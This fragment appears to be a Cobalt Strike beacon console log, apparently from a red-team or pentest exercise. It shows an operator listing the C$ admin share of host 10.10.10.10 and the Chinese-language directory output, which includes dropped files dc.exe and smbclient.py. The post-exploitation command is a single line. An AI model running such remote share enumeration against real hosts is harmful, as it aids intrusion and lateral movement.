 [12/15 10:38:04] beacon> shell dir \\10.10.10.10\C$
[12/15 10:38:04] [*] Tasked beacon to run: dir \\10.10.10.10\C$
[12/15 10:38:04] [+] host called home, sent: 63 bytes
[12/15 10:38:04] [+] received output:
驱动器 \\10.10.10.10\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2023/12/15  09:52           328,704 dc.exe
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/12/15  09:50             4,960 smbclient.py
2019/09/09  10:47    <DIR>          Users
2023/12/15  10:30    <DIR>          Windows
2023/12/15  09:53                 0 __output
3 个文件        333,664 字节
6 个目录 54,850,793,472 可用字节